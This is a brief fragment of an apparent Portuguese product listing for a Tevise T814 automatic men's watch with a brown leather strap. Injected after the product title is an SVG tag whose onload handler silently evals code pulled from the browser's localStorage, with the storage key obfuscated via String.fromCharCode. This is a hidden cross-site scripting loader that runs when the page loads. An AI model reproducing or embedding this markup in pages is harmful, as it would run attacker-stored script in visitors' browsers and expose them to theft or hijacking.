 Relógio Tevise T814 Masculino Automático Pulseira de Couro Marrom - Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 